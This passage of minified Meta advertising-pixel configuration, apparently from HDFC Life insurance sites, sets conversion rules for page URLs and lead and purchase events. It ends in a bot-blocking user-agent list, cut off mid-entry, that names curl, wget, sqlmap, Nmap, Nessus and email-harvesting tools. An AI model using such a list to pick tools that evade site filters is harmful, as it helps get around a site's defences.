"eq":"ViewContent"}}]},"id":"5163545397040185"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4774145579380010"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4750003925122760"},{"rule":{"and":[{"event":{"eq":"Savings-Existing Customer"}}]},"id":"24902441846027163"},{"rule":{"and":[{"event":{"eq":"Savings-Not Interested"}}]},"id":"31108890102092504"},{"rule":{"and":[{"event":{"eq":"Savings-Not Eligible"}}]},"id":"24725551643765066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-term-insurance-plans\/click-2-protect-super\/basic-details?"}}]},{"url":{"i_contains":""}}]},"id":"9219534641402451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-par-advantage"}}]},{"url":{"i_contains":""}}]},"id":"5446414408749869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-par-advantage"}}]},{"url":{"i_contains":""}}]},"id":"5085917138200693"},{"rule":{"and":[{"or":[{"url":{"i_contains":"onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchayplus-savings-plan"}},{"url":{"i_contains":"www.hdfclife.com\/savings-plans\/sanchay-plus"}}]},{"url":{"i_contains":""}}]},"id":"5255942924448544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-par-advantage"}},{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchaypar-savings-plan"}}]},{"url":{"i_contains":""}}]},"id":"5204984786220146"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchayplus-savings-plan\/basic-details?"}},{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-plus"}}]}]},"id":"4818016988267560"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-plus"}},{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchayplus-savings-plan\/basic-details?"}}]},{"url":{"i_contains":""}}]},"id":"5235880189813258"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-plus"}},{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchayplus-savings-plan?language=sanchp_EN"}}]}]},"id":"4854991631288016"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchayplus-savings-plan?language=sanchp_EN"}},{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-plus"}}]},{"url":{"i_contains":""}}]},"id":"7809462445746623"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-par-advantage"}},{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchayplus-savings-plan?"}}]}]},"id":"7009239315814720"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchayplus-savings-plan"}},{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-par-advantage"}}]},{"url":{"i_contains":""}}]},"id":"4630057820380945"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchaypar-savings-plan"}},{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-par-advantage"}}]}]},"id":"7539453186065624"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchaypar-savings-plan"}},{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-plans\/sanchay-par-advantage"}}]},{"url":{"i_contains":""}}]},"id":"6795117267226060"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"SanchayPar_Lead"}}]}]},"id":"4196554433775431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchaypar-savings-plan?"}}]},{"url":{"i_contains":""}}]},"id":"4073328756112274"},{"rule":{"and":[{"event":{"eq":"Term-Paid & Closed - Done"}}]},"id":"24153956924226704"},{"rule":{"and":[{"event":{"eq":"Term-3-6 Lakhs Bucket"}}]},"id":"24375914822040761"},{"rule":{"and":[{"event":{"eq":"Term-Not Eligible"}}]},"id":"24855148590736925"},{"rule":{"and":[{"event":{"eq":"Term-Existing Customer"}}]},"id":"24751847334451652"},{"rule":{"and":[{"event":{"eq":"Existing Customer"}}]},"id":"24323460257317074"},{"rule":{"and":[{"event":{"eq":"Not Interested"}}]},"id":"24931303586470375"},{"rule":{"and":[{"event":{"eq":"Not Eligible"}}]},"id":"24242540078745114"},{"rule":{"and":[{"event":{"eq":"10-15 Lakh Bucket"}}]},"id":"30601625952786353"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24286154954355047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/"}}]},{"url":{"i_contains":""}}]},"id":"8132101133498147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/c2pl"}},{"url":{"i_contains":"https:\/\/www.hdfclife.com\/"}}]},{"url":{"i_contains":""}}]},"id":"5127112977412087"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5533833326627913"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5072962802780713"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/c2pl"}}]},{"url":{"i_contains":""}}]},"id":"5095686870497905"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/term-insurance-plans\/click-2-protect-life"}},{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-term-insurance-plans\/click-2-protect-life\/basic-details"}}]}]},"id":"5107088442659392"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/term-insurance-plans\/click-2-protect-life"}},{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-term-insurance-plans\/click-2-protect-life\/basic-details"}}]},{"url":{"i_contains":""}}]},"id":"4788460571274989"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2PL_Lead"}}]}]},"id":"4682309568450234"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4428750180525988"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7055151391272516"},{"rule":{"and":[{"or":[{"url":{"i_contains":"click-2-protect-super"}}]},{"url":{"i_contains":""}}]},"id":"5888901744488062"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2W_Calculate"}}]}]},"id":"5607922309250960"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2PL_Calculate"}}]}]},"id":"5471016516308078"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/ulip-plans\/click-2-wealth-ulip-plan"}}]},{"url":{"i_contains":""}}]},"id":"5290332931042317"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":" Online_Insurance_Proceed"}}]}]},"id":"5246624935457538"},{"rule":{"and":[{"or":[{"url":{"i_contains":"click-2-wealth"}}]},{"url":{"i_contains":""}}]},"id":"5260522617358277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"c2w"}}]},{"url":{"i_contains":""}}]},"id":"5206391702812689"},{"rule":{"and":[{"or":[{"url":{"i_contains":"click-2-wealth-ulip-plan"}}]},{"url":{"i_contains":""}}]},"id":"5424387974292977"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/term-insurance-plans\/click-2-protect-life"}}]},{"url":{"i_contains":""}}]},"id":"6908524009220260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sanchay-fixed-maturity-plan"}}]},{"url":{"i_contains":""}}]},"id":"4834789959936159"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"SanchayPlus_Lead "}},{"Product_type":{"i_contains":""}}]}]},"id":"6115624031796127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchayplus-savings-plan?"}}]},{"url":{"i_contains":""}}]},"id":"3845284382227652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-term-insurance-plans\/click-2-protect-life\/basic-details?"}}]},{"url":{"i_contains":""}}]},"id":"5374373759300962"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"OTPVerified_Sanchay_Lead"}},{"Product_type":{"i_contains":"SanchayPlus_Lead"}}]}]},"id":"4131229450241514"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"hdfclife.com\/savings-investment-plans\/click-2-wealth-ulip-plan"}}]}]},"id":"3814254341943411"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hdfclife.com\/hindi\/savings-investment-plans\/sanchay-plus"}}]},{"url":{"i_contains":""}}]},"id":"3594153664030126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hdfclife.com\/hindi\/savings-investment-plans\/click-2-wealth-ulip-plan"}}]},{"url":{"i_contains":""}}]},"id":"3704568462991121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hdfclife.com\/savings-investment-plans\/sanchay-plus"}}]},{"url":{"i_contains":""}}]},"id":"3547652425357509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hdfclife.com\/savings-investment-plans\/click-2-wealth-ulip-plan"}}]},{"url":{"i_contains":""}}]},"id":"3873455446034087"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hdfclife.com\/term-insurance-plans\/click-2-protect-life"}}]},{"url":{"i_contains":""}}]},"id":"4119782544720076"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-term-insurance-plans\/click-2-protect-life\/basic-details"}}]},{"url":{"i_contains":""}}]},"id":"4555073501180533"},{"rule":{"and":[{"or":[{"url":{"i_contains":"onlineinsurance.hdfclife.com\/buy-online-investment-plans\/click-2-wealth-plan?"}}]},{"url":{"i_contains":""}}]},"id":"3892772364115092"},{"rule":{"and":[{"or":[{"url":{"i_contains":"M-LS_Sanchay_FB_Traffic_NFF_1FNL"}}]},{"url":{"i_contains":""}}]},"id":"3878577058894411"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4649425915131225"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2W_Proceed_Lead"}}]}]},"id":"4565469506859247"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-term-insurance-plans\/click-2-protect-plus\/basic-details?"}}]},{"url":{"i_contains":""}}]},"id":"3538662159507049"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2P_Plus_Lead"}}]}]},"id":"3343979772360507"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"OTPVerified_Sanchay_Lead"}}]}]},"id":"2932529456844505"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-investment-plans\/sanchay-plus?"}}]},{"url":{"i_contains":""}}]},"id":"2967967013299727"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/onlineinsurance.hdfclife.com\/buy-online-savings-plans\/sanchayplus-savings-plan?"}}]},{"or":[{"url":{"i_contains":"utm_source=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2966153513506127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.hdfclife.com\/savings-investment-plans\/sanchay-plus?"}}]},{"or":[{"url":{"i_contains":"utm_source=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3103027859760718"},{"rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"Product_type":{"i_contains":"C2P_Plus_Lead"}}]}]},"id":"2698208480305691"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("177293230032743", "CCRuleEvaluator", true);
config.set("177293230032743", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("177293230032743", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("177293230032743", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("177293230032743", "CookieDeprecationLabel", true);
config.set("177293230032743", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("177293230032743", "UnwantedParams", true);
instance.optIn("177293230032743", "ShadowTest", true);
config.set("177293230032743", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("177293230032743", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("177293230032743", "TopicsAPI", true);
config.set("177293230032743", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("177293230032743", "Gating", true);
config.set("177293230032743", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition 